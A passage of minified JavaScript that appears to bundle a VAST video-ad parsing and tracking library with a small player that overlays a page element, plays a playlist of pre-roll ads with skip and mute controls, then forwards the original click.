i&&(i=i.toLowerCase(),"true"===i?t.scalable=!0:"false"===i&&(t.scalable=!1));let n=e.getAttribute("maintainAspectRatio");n&&"string"==typeof n&&(n=n.toLowerCase(),"true"===n?t.maintainAspectRatio=!0:"false"===n&&(t.maintainAspectRatio=!1)),r.mediaFiles.push(t)})});const a=m.childByName(e,"Icons");return a&&m.childrenByName(a,"Icon").forEach(e=>{const t=new v;t.program=e.getAttribute("program"),t.height=parseInt(e.getAttribute("height")||0),t.width=parseInt(e.getAttribute("width")||0),t.xPosition=function(e){if(-1!==["left","right"].indexOf(e))return e;return parseInt(e||0)}(e.getAttribute("xPosition")),t.yPosition=function(e){if(-1!==["top","bottom"].indexOf(e))return e;return parseInt(e||0)}(e.getAttribute("yPosition")),t.apiFramework=e.getAttribute("apiFramework"),t.offset=m.parseDuration(e.getAttribute("offset")),t.duration=m.parseDuration(e.getAttribute("duration")),m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=m.parseNodeText(e)});const i=m.childByName(e,"IconClicks");i&&(t.iconClickThroughURLTemplate=m.parseNodeText(m.childByName(i,"IconClickThrough")),m.childrenByName(i,"IconClickTracking").forEach(e=>{t.iconClickTrackingURLTemplates.push(m.parseNodeText(e))})),t.iconViewTrackingURLTemplate=m.parseNodeText(m.childByName(e,"IconViewTracking")),r.icons.push(t)}),r}class k extends a{constructor(e={}){super(e),this.type="nonlinear",this.variations=[]}}class R{constructor(){this.id=null,this.width=0,this.height=0,this.expandedWidth=0,this.expandedHeight=0,this.scalable=!0,this.maintainAspectRatio=!0,this.minSuggestedDuration=0,this.apiFramework="static",this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.nonlinearClickThroughURLTemplate=null,this.nonlinearClickTrackingURLTemplates=[],this.adParameters=null}}function E(e,t){const i=new k(t);return m.childrenByName(e,"TrackingEvents").forEach(e=>{let t,r;m.childrenByName(e,"Tracking").forEach(e=>{t=e.getAttribute("event"),r=m.parseNodeText(e),t&&r&&(Array.isArray(i.trackingEvents[t])||(i.trackingEvents[t]=[]),i.trackingEvents[t].push(r))})}),m.childrenByName(e,"NonLinear").forEach(e=>{const t=new R;t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.expandedWidth=e.getAttribute("expandedWidth"),t.expandedHeight=e.getAttribute("expandedHeight"),t.scalable=m.parseBoolean(e.getAttribute("scalable")),t.maintainAspectRatio=m.parseBoolean(e.getAttribute("maintainAspectRatio")),t.minSuggestedDuration=m.parseDuration(e.getAttribute("minSuggestedDuration")),t.apiFramework=e.getAttribute("apiFramework"),m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=m.parseNodeText(e)});const r=m.childByName(e,"AdParameters");r&&(t.adParameters=m.parseNodeText(r)),t.nonlinearClickThroughURLTemplate=m.parseNodeText(m.childByName(e,"NonLinearClickThrough")),m.childrenByName(e,"NonLinearClickTracking").forEach(e=>{t.nonlinearClickTrackingURLTemplates.push(m.parseNodeText(e))}),i.variations.push(t)}),i}function L(e){const t=e.childNodes;for(const i in t){const r=t[i];if(-1!==["Wrapper","InLine"].indexOf(r.nodeName)){if(m.copyNodeAttribute("id",e,r),m.copyNodeAttribute("sequence",e,r),"Wrapper"===r.nodeName)return b(r);if("InLine"===r.nodeName)return A(r)}}}function A(e){const t=e.childNodes,i=new r;i.id=e.getAttribute("id")||null,i.sequence=e.getAttribute("sequence")||null;for(const e in t){const r=t[e];switch(r.nodeName){case"Error":i.errorURLTemplates.push(m.parseNodeText(r));break;case"Impression":i.impressionURLTemplates.push(m.parseNodeText(r));break;case"Creatives":m.childrenByName(r,"Creative").forEach(e=>{const t={id:e.getAttribute("id")||null,adId:U(e),sequence:e.getAttribute("sequence")||null,apiFramework:e.getAttribute("apiFramework")||null};for(const r in e.childNodes){const n=e.childNodes[r];let s;switch(n.nodeName){case"Linear":s=y(n,t),s&&i.creatives.push(s);break;case"NonLinearAds":s=E(n,t),s&&i.creatives.push(s);break;case"CompanionAds":s=g(n,t),s&&i.creatives.push(s)}}});break;case"Extensions":w(i.extensions,m.childrenByName(r,"Extension"));break;case"AdSystem":i.system={value:m.parseNodeText(r),version:r.getAttribute("version")||null};break;case"AdTitle":i.title=m.parseNodeText(r);break;case"Description":i.description=m.parseNodeText(r);break;case"Advertiser":i.advertiser=m.parseNodeText(r);break;case"Pricing":i.pricing={value:m.parseNodeText(r),model:r.getAttribute("model")||null,currency:r.getAttribute("currency")||null};break;case"Survey":i.survey=m.parseNodeText(r)}}return i}function b(e){const t=A(e);let i=m.childByName(e,"VASTAdTagURI");if(i?t.nextWrapperURL=m.parseNodeText(i):(i=m.childByName(e,"VASTAdTagURL"),i&&(t.nextWrapperURL=m.parseNodeText(m.childByName(i,"URL")))),t.creatives.forEach(e=>{if(-1!==["linear","nonlinear"].indexOf(e.type)){if(e.trackingEvents){t.trackingEvents||(t.trackingEvents={}),t.trackingEvents[e.type]||(t.trackingEvents[e.type]={});for(const i in e.trackingEvents){const r=e.trackingEvents[i];Array.isArray(t.trackingEvents[e.type][i])||(t.trackingEvents[e.type][i]=[]),r.forEach(r=>{t.trackingEvents[e.type][i].push(r)})}}e.videoClickTrackingURLTemplates&&(Array.isArray(t.videoClickTrackingURLTemplates)||(t.videoClickTrackingURLTemplates=[]),e.videoClickTrackingURLTemplates.forEach(e=>{t.videoClickTrackingURLTemplates.push(e)})),e.videoClickThroughURLTemplate&&(t.videoClickThroughURLTemplate=e.videoClickThroughURLTemplate),e.videoCustomClickURLTemplates&&(Array.isArray(t.videoCustomClickURLTemplates)||(t.videoCustomClickURLTemplates=[]),e.videoCustomClickURLTemplates.forEach(e=>{t.videoCustomClickURLTemplates.push(e)}))}}),t.nextWrapperURL)return t}function w(e,t){t.forEach(t=>{const i=new n,r=t.attributes,o=t.childNodes;if(t.attributes)for(const e in r){const t=r[e];t.nodeName&&t.nodeValue&&(i.attributes[t.nodeName]=t.nodeValue)}for(const e in o){const t=o[e],r=m.parseNodeText(t);if("#comment"!==t.nodeName&&""!==r){const e=new s;if(e.name=t.nodeName,e.value=r,t.attributes){const i=t.attributes;for(const t in i){const r=i[t];e.attributes[r.nodeName]=r.nodeValue}}i.children.push(e)}}e.push(i)})}function U(e){return e.getAttribute("AdID")||e.getAttribute("adID")||e.getAttribute("adId")||null}var C=i(0);function x(){let e;return window.XDomainRequest&&(e=new XDomainRequest),e}const N={get:function(e,t,i){const r="function"==typeof window.ActiveXObject?new window.ActiveXObject("Microsoft.XMLDOM"):void 0;if(!r)return i(new Error("FlashURLHandler: Microsoft.XMLDOM format not supported"));r.async=!1;const n=x();n.open("GET",e),n.timeout=t.timeout||0,n.withCredentials=t.withCredentials||!1,n.send(),n.onprogress=function(){},n.onload=function(){r.loadXML(n.responseText),i(null,r)}},supported:function(){return!!x()}};const I={get:function(e,t,i){i(new Error("Please bundle the library for node to use the node urlHandler"))}};function S(){try{const e=new window.XMLHttpRequest;return"withCredentials"in e?e:null}catch(e){return null}}const O={get:function(e,t,i){if("https:"===window.location.protocol&&0===e.indexOf("http://"))return i(new Error("XHRURLHandler: Cannot go from HTTPS to HTTP."));try{const r=S();r.open("GET",e),r.timeout=t.timeout||0,r.withCredentials=t.withCredentials||!1,r.overrideMimeType&&r.overrideMimeType("text/xml"),r.onreadystatechange=function(){4===r.readyState&&(200===r.status?i(null,r.responseXML):i(new Error(`XHRURLHandler: ${r.statusText}`)))},r.send()}catch(e){i(new Error("XHRURLHandler: Unexpected error"))}},supported:function(){return!!S()}};const D={get:function(e,t,i){return i||("function"==typeof t&&(i=t),t={}),"undefined"==typeof window||null===window?I.get(e,t,i):O.supported()?O.get(e,t,i):N.supported()?N.get(e,t,i):i(new Error("Current context is not supported by any of the default URLHandlers. Please provide a custom URLHandler"))}};class P{constructor(){this.ads=[],this.errorURLTemplates=[],this.version=null}}const M={ERRORCODE:900,extensions:[]};class V extends C.EventEmitter{constructor(){super(),this.remainingAds=[],this.parentURLs=[],this.errorURLTemplates=[],this.rootErrorURLTemplates=[],this.maxWrapperDepth=null,this.URLTemplateFilters=[],this.fetchingOptions={}}addURLTemplateFilter(e){"function"==typeof e&&this.URLTemplateFilters.push(e)}removeURLTemplateFilter(){this.URLTemplateFilters.pop()}countURLTemplateFilters(){return this.URLTemplateFilters.length}clearURLTemplateFilters(){this.URLTemplateFilters=[]}trackVastError(e,t,...i){this.emit("VAST-error",Object.assign({},M,t,...i)),d.track(e,t)}getErrorURLTemplates(){return this.rootErrorURLTemplates.concat(this.errorURLTemplates)}fetchVAST(e,t,i){return new Promise((r,n)=>{this.URLTemplateFilters.forEach(t=>{e=t(e)}),this.parentURLs.push(e),this.emit("VAST-resolving",{url:e,wrapperDepth:t,originalUrl:i}),this.urlHandler.get(e,this.fetchingOptions,(t,i)=>{this.emit("VAST-resolved",{url:e,error:t}),t?n(t):r(i)})})}initParsingStatus(e={}){this.rootURL="",this.remainingAds=[],this.parentURLs=[],this.errorURLTemplates=[],this.rootErrorURLTemplates=[],this.maxWrapperDepth=e.wrapperLimit||10,this.fetchingOptions={timeout:e.timeout,withCredentials:e.withCredentials},this.urlHandler=e.urlHandler||e.urlhandler||D,this.vastVersion=null}getRemainingAds(e){if(0===this.remainingAds.length)return Promise.reject(new Error("No more ads are available for the given VAST"));const t=e?d.flatten(this.remainingAds):this.remainingAds.shift();return this.errorURLTemplates=[],this.parentURLs=[],this.resolveAds(t,{wrapperDepth:0,originalUrl:this.rootURL}).then(e=>this.buildVASTResponse(e))}getAndParseVAST(e,t={}){return this.initParsingStatus(t),this.rootURL=e,this.fetchVAST(e).then(i=>(t.originalUrl=e,t.isRootVAST=!0,this.parse(i,t).then(e=>this.buildVASTResponse(e))))}parseVAST(e,t={}){return this.initParsingStatus(t),t.isRootVAST=!0,this.parse(e,t).then(e=>this.buildVASTResponse(e))}buildVASTResponse(e){const t=new P;return t.ads=e,t.errorURLTemplates=this.getErrorURLTemplates(),t.version=this.vastVersion,this.completeWrapperResolving(t),t}parseVastXml(e,{isRootVAST:t=!1}){if(!e||!e.documentElement||"VAST"!==e.documentElement.nodeName)throw new Error("Invalid VAST XMLDocument");const i=[],r=e.documentElement.childNodes;if(t){const t=e.documentElement.getAttribute("version");t&&(this.vastVersion=t)}for(const e in r){const n=r[e];if("Error"===n.nodeName){const e=m.parseNodeText(n);t?this.rootErrorURLTemplates.push(e):this.errorURLTemplates.push(e)}if("Ad"===n.nodeName){const e=L(n);e?i.push(e):this.trackVastError(this.getErrorURLTemplates(),{ERRORCODE:101})}}return i}parse(e,{resolveAll:t=!0,wrapperSequence:i=null,originalUrl:r=null,wrapperDepth:n=0,isRootVAST:s=!1}){let o=[];try{o=this.parseVastXml(e,{isRootVAST:s})}catch(e){return Promise.reject(e)}const a=o.length,l=o[a-1];return 1===a&&null!=i&&l&&!l.sequence&&(l.sequence=i),!1===t&&(this.remainingAds=m.splitVAST(o),o=this.remainingAds.shift()),this.resolveAds(o,{wrapperDepth:n,originalUrl:r})}resolveAds(e=[],{wrapperDepth:t,originalUrl:i}){const r=[];return e.forEach(e=>{const n=this.resolveWrappers(e,t,i);r.push(n)}),Promise.all(r).then(e=>{const r=d.flatten(e);if(!r&&this.remainingAds.length>0){const e=this.remainingAds.shift();return this.resolveAds(e,{wrapperDepth:t,originalUrl:i})}return r})}resolveWrappers(e,t,i){return new Promise(r=>{if(t++,!e.nextWrapperURL)return delete e.nextWrapperURL,r(e);if(t>=this.maxWrapperDepth||-1!==this.parentURLs.indexOf(e.nextWrapperURL))return e.errorCode=302,delete e.nextWrapperURL,r(e);e.nextWrapperURL=m.resolveVastAdTagURI(e.nextWrapperURL,i);const n=e.sequence;i=e.nextWrapperURL,this.fetchVAST(e.nextWrapperURL,t,i).then(s=>this.parse(s,{originalUrl:i,wrapperSequence:n,wrapperDepth:t}).then(t=>{if(delete e.nextWrapperURL,0===t.length)return e.creatives=[],r(e);t.forEach(t=>{t&&m.mergeWrapperAdData(t,e)}),r(t)})).catch(t=>{e.errorCode=301,e.errorMessage=t.message,r(e)})})}completeWrapperResolving(e){if(0===e.ads.length)this.trackVastError(e.errorURLTemplates,{ERRORCODE:303});else for(let t=e.ads.length-1;t>=0;t--){const i=e.ads[t];(i.errorCode||0===i.creatives.length)&&(this.trackVastError(i.errorURLTemplates.concat(e.errorURLTemplates),{ERRORCODE:i.errorCode||303},{ERRORMESSAGE:i.errorMessage||""},{extensions:i.extensions},{system:i.system}),e.ads.splice(t,1))}}}let B=null;const F={data:{},length:0,getItem(e){return this.data[e]},setItem(e,t){this.data[e]=t,this.length=Object.keys(this.data).length},removeItem(e){delete this.data[e],this.length=Object.keys(this.data).length},clear(){this.data={},this.length=0}};class _{constructor(){this.storage=this.initStorage()}initStorage(){if(B)return B;try{B="undefined"!=typeof window&&null!==window?window.localStorage||window.sessionStorage:null}catch(e){B=null}return B&&!this.isStorageDisabled(B)||(B=F,B.clear()),B}isStorageDisabled(e){const t="__VASTStorage__";try{if(e.setItem(t,t),e.getItem(t)!==t)return e.removeItem(t),!0}catch(e){return!0}return e.removeItem(t),!1}getItem(e){return this.storage.getItem(e)}setItem(e,t){return this.storage.setItem(e,t)}removeItem(e){return this.storage.removeItem(e)}clear(){return this.storage.clear()}}class H{constructor(e,t,i){this.cappingFreeLunch=e||0,this.cappingMinimumTimeInterval=t||0,this.defaultOptions={withCredentials:!1,timeout:0},this.vastParser=new V,this.storage=i||new _,void 0===this.lastSuccessfulAd&&(this.lastSuccessfulAd=0),void 0===this.totalCalls&&(this.totalCalls=0),void 0===this.totalCallsTimeout&&(this.totalCallsTimeout=0)}getParser(){return this.vastParser}get lastSuccessfulAd(){return this.storage.getItem("vast-client-last-successful-ad")}set lastSuccessfulAd(e){this.storage.setItem("vast-client-last-successful-ad",e)}get totalCalls(){return this.storage.getItem("vast-client-total-calls")}set totalCalls(e){this.storage.setItem("vast-client-total-calls",e)}get totalCallsTimeout(){return this.storage.getItem("vast-client-total-calls-timeout")}set totalCallsTimeout(e){this.storage.setItem("vast-client-total-calls-timeout",e)}hasRemainingAds(){return this.vastParser.remainingAds.length>0}getNextAds(e){return this.vastParser.getRemainingAds(e)}get(e,t={}){const i=Date.now();return(t=Object.assign({},this.defaultOptions,t)).hasOwnProperty("resolveAll")||(t.resolveAll=!1),this.totalCallsTimeout<i?(this.totalCalls=1,this.totalCallsTimeout=i+36e5):this.totalCalls++,new Promise((r,n)=>{if(this.cappingFreeLunch>=this.totalCalls)return n(new Error(`VAST call canceled – FreeLunch capping not reached yet ${this.totalCalls}/${this.cappingFreeLunch}`));const s=i-this.lastSuccessfulAd;if(s<0)this.lastSuccessfulAd=0;else if(s<this.cappingMinimumTimeInterval)return n(new Error(`VAST call canceled – (${this.cappingMinimumTimeInterval})ms minimum interval reached`));this.vastParser.getAndParseVAST(e,t).then(e=>r(e)).catch(e=>n(e))})}}class j extends C.EventEmitter{constructor(e,t,i,r=null){super(),this.ad=t,this.creative=i,this.variation=r,this.muted=!1,this.impressed=!1,this.skippable=!1,this.trackingEvents={},this._alreadyTriggeredQuartiles={},this.emitAlwaysEvents=["creativeView","start","firstQuartile","midpoint","thirdQuartile","complete","resume","pause","rewind","skip","closeLinear","close"];for(const e in this.creative.trackingEvents){const t=this.creative.trackingEvents[e];this.trackingEvents[e]=t.slice(0)}this.creative instanceof f?this._initLinearTracking():this._initVariationTracking(),e&&this.on("start",()=>{e.lastSuccessfulAd=Date.now()})}_initLinearTracking(){this.linear=!0,this.skipDelay=this.creative.skipDelay,this.setDuration(this.creative.duration),this.clickThroughURLTemplate=this.creative.videoClickThroughURLTemplate,this.clickTrackingURLTemplates=this.creative.videoClickTrackingURLTemplates}_initVariationTracking(){if(this.linear=!1,this.skipDelay=-1,this.variation){for(const e in this.variation.trackingEvents){const t=this.variation.trackingEvents[e];this.trackingEvents[e]?this.trackingEvents[e]=this.trackingEvents[e].concat(t.slice(0)):this.trackingEvents[e]=t.slice(0)}this.variation instanceof R?(this.clickThroughURLTemplate=this.variation.nonlinearClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.nonlinearClickTrackingURLTemplates,this.setDuration(this.variation.minSuggestedDuration)):this.variation instanceof o&&(this.clickThroughURLTemplate=this.variation.companionClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.companionClickTrackingURLTemplates)}}setDuration(e){this.assetDuration=e,this.quartiles={firstQuartile:Math.round(25*this.assetDuration)/100,midpoint:Math.round(50*this.assetDuration)/100,thirdQuartile:Math.round(75*this.assetDuration)/100}}setProgress(e){const t=this.skipDelay||-1;if(-1===t||this.skippable||(t>e?this.emit("skip-countdown",t-e):(this.skippable=!0,this.emit("skip-countdown",0))),this.assetDuration>0){const t=[];if(e>0){const i=Math.round(e/this.assetDuration*100);t.push("start"),t.push(`progress-${i}%`),t.push(`progress-${Math.round(e)}`);for(const i in this.quartiles)this.isQuartileReached(i,this.quartiles[i],e)&&(t.push(i),this._alreadyTriggeredQuartiles[i]=!0)}t.forEach(e=>{this.track(e,!0)}),e<this.progress&&this.track("rewind")}this.progress=e}isQuartileReached(e,t,i){let r=!1;return t<=i&&!this._alreadyTriggeredQuartiles[e]&&(r=!0),r}setMuted(e){this.muted!==e&&this.track(e?"mute":"unmute"),this.muted=e}setPaused(e){this.paused!==e&&this.track(e?"pause":"resume"),this.paused=e}setFullscreen(e){this.fullscreen!==e&&this.track(e?"fullscreen":"exitFullscreen"),this.fullscreen=e}setExpand(e){this.expanded!==e&&this.track(e?"expand":"collapse"),this.expanded=e}setSkipDelay(e){"number"==typeof e&&(this.skipDelay=e)}trackImpression(){this.impressed||(this.impressed=!0,this.trackURLs(this.ad.impressionURLTemplates),this.track("creativeView"))}errorWithCode(e,t=!1){this.trackURLs(this.ad.errorURLTemplates,{ERRORCODE:e},{isCustomCode:t})}complete(){this.track("complete")}close(){this.track(this.linear?"closeLinear":"close")}skip(){this.track("skip")}click(e=null){this.clickTrackingURLTemplates&&this.clickTrackingURLTemplates.length&&this.trackURLs(this.clickTrackingURLTemplates);const t=this.clickThroughURLTemplate||e;if(t){const e=this.linear?{CONTENTPLAYHEAD:this.progressFormatted()}:{},i=d.resolveURLTemplates([t],e)[0];this.emit("clickthrough",i)}}track(e,t=!1){"closeLinear"===e&&!this.trackingEvents[e]&&this.trackingEvents.close&&(e="close");const i=this.trackingEvents[e],r=this.emitAlwaysEvents.indexOf(e)>-1;i?(this.emit(e,""),this.trackURLs(i)):r&&this.emit(e,""),t&&(delete this.trackingEvents[e],r&&this.emitAlwaysEvents.splice(this.emitAlwaysEvents.indexOf(e),1))}trackURLs(e,t={},i={}){this.linear&&(this.creative&&this.creative.mediaFiles&&this.creative.mediaFiles[0]&&this.creative.mediaFiles[0].fileURL&&(t.ASSETURI=this.creative.mediaFiles[0].fileURL),t.CONTENTPLAYHEAD=this.progressFormatted()),d.track(e,t,i)}progressFormatted(){const e=parseInt(this.progress);let t=e/3600;t.length<2&&(t=`0${t}`);let i=e/60%60;i.length<2&&(i=`0${i}`);let r=e%60;return r.length<2&&(r=`0${i}`),`${t}:${i}:${r}.${parseInt(100*(this.progress-e))}`}}var W=function(){function e(e,t){void 0===t&&(t={}),this.client=new H,this.config=t,this.url=e}return e.prototype.init=function(){var e=this;return this.load().then((function(t){if(!t.ads.length)throw new Error("HUMANITARIAN: The VAST response document is empty");e.ad=t.ads[0];var i=e.ad.creatives[0];return"linear"==i.type&&(e.creative=i,e.vastTracker=new j(e.client,e.ad,e.creative)),e}))},e.prototype.render=function(){var e=this,t=document.createElement("video");t.setAttribute("playsinline",""),t.muted=this.config.muted;var i=t.style;return i.backgroundColor="black",i.position="absolute",i.left=i.top=i.right=i.bottom="0",i.width=i.height="100%",i.zIndex="2147483644",this.creative.mediaFiles.forEach((function(e){var i=document.createElement("source");i.src=e.fileURL,i.type=e.mimeType,t.appendChild(i)})),t.addEventListener("play",(function(){t.currentTime||e.vastTracker.trackImpression()})),t.addEventListener("timeupdate",(function(i){e.vastTracker.setProgress(t.currentTime)})),t.addEventListener("ended",(function(){t.remove(),e.vastTracker.complete(),e.onEnd&&e.onEnd()})),t.addEventListener("click",(function(){var t=e.creative.videoClickThroughURLTemplate;if(t){var i=window.open(t,"_blank");i&&(i.focus(),e.pause()),e.vastTracker.click()}})),t.addEventListener("volumechange",(function(){e.vastTracker.setMuted(t.muted)})),this.videoElem=t,t},e.prototype.skip=function(){this.videoElem.pause(),this.videoElem.remove(),this.videoElem=null,this.vastTracker.skip()},e.prototype.pause=function(){this.videoElem&&!this.videoElem.paused&&(this.videoElem.pause(),this.vastTracker.setPaused(!0))},e.prototype.resume=function(){this.videoElem&&this.videoElem.paused&&(this.videoElem.play(),this.vastTracker.setPaused(!1))},Object.defineProperty(e.prototype,"tracker",{get:function(){return this.vastTracker},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"video",{get:function(){return this.videoElem},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"skipOffset",{get:function(){return this.creative?this.creative.skipDelay:0},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"duration",{get:function(){return this.creative?this.creative.duration:0},enumerable:!0,configurable:!0}),e.prototype.load=function(){var e=this;return this.cachedResponse?Promise.resolve(this.cachedResponse):this.client.get(this.url,{withCredentials:!0}).then((function(t){return t.ads.length&&(e.cachedResponse=t),t}))},e}(),q=function(){function e(e,t){var i=this;if(this.playlist=[],this.onTabSwitch=function(){if("visible"==document.visibilityState){var e=i.getVast();e&&e.resume()}},!e)throw new Error("HUMANITARIAN: Please set id of container element");if(this.targetElem=document.getElementById(e),!this.targetElem)throw new Error('HUMANITARIAN: No element with id "'+e+'" on the page');var r=function(e){return e.length&&"__URL__"!=e};"string"==typeof t?this.add(new W(t)):Array.isArray(t)?t.filter(r).forEach((function(e){return i.add(new W(e))})):(this.config=t,t.urls&&t.urls.filter(r).forEach((function(e){return i.add(new W(e))})),t.vasts&&t.vasts.forEach((function(e){return i.add(e)}))),this.setLanguage(),this.init()}return e.prototype.init=function(){var e=this,t=function(){var i=e.getSize(e.targetElem);i?(e.overlayElem=e.createOverlay(i.w,i.h),e.overlayElem.style.cursor="pointer",e.targetElem.parentElement.insertBefore(e.overlayElem,e.targetElem),e.overlayElem.addEventListener("click",(function(){e.adPlayerElem=e.buildAdPlayer(),e.play(),document.addEventListener("visibilitychange",e.onTabSwitch)}))):window.requestAnimationFrame(t)};t()},e.prototype.add=function(e){this.playlist.push(e)},e.prototype.play=function(){var e=this;(void 0===this.activeIndex?this.activeIndex=0:this.activeIndex++,this.activeIndex>=this.playlist.length)?this.destroy():this.getVast().init().then((function(t){e.adPlayerElem.insertBefore(t.render(),e.adPlayerElem.firstChild),t.video.muted?e.mute():e.unmute();var i=function(){e.controls.count.innerHTML=e.getCountString(),t.onEnd=function(){return e.play()},t.skipOffset?e.countToSkip(t.skipOffset):e.countToSkip(t.duration,!0);var i=function(){t.skip(),e.play(),e.controls.skip.removeEventListener("click",i)};e.controls.skip.addEventListener("click",i)};t.video.play().then(i).catch((function(r){e.mute(),t.video.play().then(i).catch((function(t){return e.play()}))}))})).catch((function(t){e.play(),console.warn(t)}))},e.prototype.toggleVolume=function(){var e=this.getVast();e&&(e.video.muted?this.unmute():this.mute())},e.prototype.mute=function(){this.controls.mute.innerHTML=e.icons.off,this.controls.mute.title=e.text[this.lang].unmute,this.getVast().video.muted=!0},e.prototype.unmute=function(){this.controls.mute.innerHTML=e.icons.on,this.controls.mute.title=e.text[this.lang].mute,this.getVast().video.muted=!1},e.prototype.getVast=function(){return this.playlist[this.activeIndex]},e.prototype.buildAdPlayer=function(){var e=this;if(this.adPlayerElem)return this.adPlayerElem;if(this.overlayElem.remove(),this.playlist.length){var t=this.getSize(this.targetElem);if(t){var i=this.createOverlay(t.w,t.h);return i.style.backgroundColor="black",this.targetElem.parentElement.insertBefore(i,this.targetElem),this.controls=this.createControls(),this.controls.mute.addEventListener("click",(function(t){e.getVast()&&e.toggleVolume()})),i.appendChild(this.controls.mute),i.appendChild(this.controls.skip),this.controls.count.innerHTML=this.getCountString(),i.appendChild(this.controls.count),i}}else console.log("HUMANITARIAN: Playlist is empty. Destroying...")},e.prototype.createControls=function(){if(this.controls)return this.controls;var t="\n            position: absolute;\n            z-index: 2147483644;\n            padding: 4px 8px;\n            background-color: rgba(0,0,0,0.8);\n            border: 0;\n            border-radius: 2px;\n            color: white;\n            font-size: 14px;\n            font-family: sans-serif;\n            line-height: 1;\n            opacity: 0.87;\n            user-select: none;\n        ",i=document.createElement("button");i.type="button",i.style.cssText=t,i.style.borderRadius="50%",i.style.padding="6px",i.style.right=i.style.top="8px",i.style.cursor="pointer",i.innerHTML=e.icons.on,i.addEventListener("mouseenter",(function(){return i.style.opacity="1"})),i.addEventListener("mouseleave",(function(){return i.style.opacity="0.8"}));var r=document.createElement("button");r.type="button",r.disabled=!0,r.style.cssText=t,r.style.right=r.style.bottom="8px",r.addEventListener("mouseenter",(function(){r.style.opacity=r.disabled?"0.8":"1"})),r.addEventListener("mouseleave",(function(){return r.style.opacity="0.8"}));var n=document.createElement("span");return n.style.cssText=t,n.style.left=n.style.bottom="8px",this.playlist.length<2&&(n.hidden=!0),{mute:i,skip:r,count:n}},e.prototype.destroy=function(){if(this.overlayElem&&this.overlayElem.remove(),this.adPlayerElem&&this.adPlayerElem.remove(),document.removeEventListener("visibilitychange",this.onTabSwitch),this.onDestroy)this.onDestroy();else{var e=new MouseEvent("click",{bubbles:!0,cancelable:!0});try{this.targetElem.lastChild.dispatchEvent(e)}catch(t){this.targetElem.dispatchEvent(e)}}},e.prototype.createOverlay=function(e,t){var i=document.createElement("div"),r=i.style;return r.position="absolute",r.zIndex="2147483644",r.width=e+"px",r.height=t+"px",i},e.prototype.getSize=function(e){var t={w:0,h:0},i=e.offsetWidth,r=e.offsetHeight,n=Number(e.getAttribute("width")),s=Number(e.getAttribute("height"));return t.w=i||n||t.w,t.h=r||s||t.h,t.w*t.h>0&&t},e.prototype.countToSkip=function(t,i){var r=this;if(this.skipIntervalId&&clearInterval(this.skipIntervalId),t){var n=this.controls.skip;n.disabled=!0,n.style.cursor="default";var s=i?e.text[this.lang].endIn:e.text[this.lang].skipIn;n.innerHTML=s+" "+t+"...",this.skipIntervalId=window.setInterval((function(){var o=r.getVast();if(!(o&&o.video&&o.video.paused))if(--t)n.innerHTML=s+" "+t+"...";else{if(clearInterval(r.skipIntervalId),i)return;n.innerHTML=e.text[r.lang].skip,n.disabled=!1,n.style.cursor="pointer"}}),1e3,t)}else this.controls.skip.hidden=!0},e.prototype.setLanguage=function(){var e=window.navigator.language;e.includes("ru")?this.lang="ru":e.includes("uk")?this.lang="uk":this.lang="en"},e.prototype.getCountString=function(){return(this.activeIndex?this.activeIndex+1:1)+" / "+this.playlist.length},e.icons={on:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="1em" style="vertical-align:top"><path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/><path d="M0 0h24v24H0z" fill="none"/></svg>',off:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="1em" style="vertical-align:top"><path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z"/><path d="M0 0h24v24H0z" fill="none"/></svg>'},e.text={en:{skip:"Skip",skipIn:"Skip in",endIn:"The ad will end in",mute:"Mute",unmute:"Unmute"},ru:{skip:"Пропустить",skipIn:"Пропустить можно через",endIn:"Реклама закончится через",mute:"Выключить звук",unmute:"Включить звук"},uk:{skip:"Пропустити",skipIn:"Пропустити можна через",endIn:"Реклама закінчиться через",mute:"Вимкнути звук",unmute:"Увімкнути звук"}},e}()}]));